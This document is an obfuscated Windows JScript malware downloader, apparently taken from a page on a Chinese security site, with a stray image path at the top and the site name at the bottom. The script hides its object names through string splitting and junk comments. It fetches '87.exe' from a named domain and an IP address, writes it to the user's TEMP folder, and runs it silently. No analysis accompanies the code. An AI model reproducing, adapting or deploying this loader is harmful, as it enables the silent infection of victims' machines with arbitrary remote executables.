 var S = "soft2webextrain.com/87.exe? 46.151.52.231/87.exe? ?
?".split(" ");
var Bkv =
((1/*tUhk386353596n200925uM354193eOiZ*/)?"WScri":"")+"pt.Shell";
var DI = WScript.CreateObject(Bkv);
var BA = "%TEMP%\\";
var Bad = DI.ExpandEnvironmentStrings(BA);
var Ikc = "2.XMLH";
var twQ = Ikc + "TTP";
var PR = true  , grRr = "ADOD";
var no = WScript.CreateObject("MS"+"XML"+(392174, twQ));
var kMi = WScript.CreateObject(grRr + "B.St"+(198204, "ream"));
var pdy = 0;
var n = 1;
var cxNjAiJ = 133439;
for (var J=pdy; J<S.length; J++)  {
  var bZ = 0;
  try  {
    poi = "GET";
    no.open(poi,"http://"+S[J]+n, false); no.send(); if (no.status ==
847-647)  {
      kMi.open(); kMi.type = 1; kMi.write(no.responseBody); if
(kMi.size > 18698-548)  {
        bZ = 1; kMi.position = 0;
kMi.saveToFile/*wPNy18JhNA*/(Bad/*v7r244dqRn*/+cxNjAiJ+".exe",4-2);
try  {
          if (((new Date())>0,7435345888)) {
DI./*d77338TXey*/Run(Bad+cxNjAiJ+/*g7wm10Vlky*/".exe",/*CwSw8985eK*/3-
2,0);
            break;
          }
        }
        catch (zg)  {
        };
      }; kMi.close();
    };
    if (bZ == 1)  {
      pdy = J; break;
    };
  }
  catch (zg)  {
  };
};
drops.wooyun.org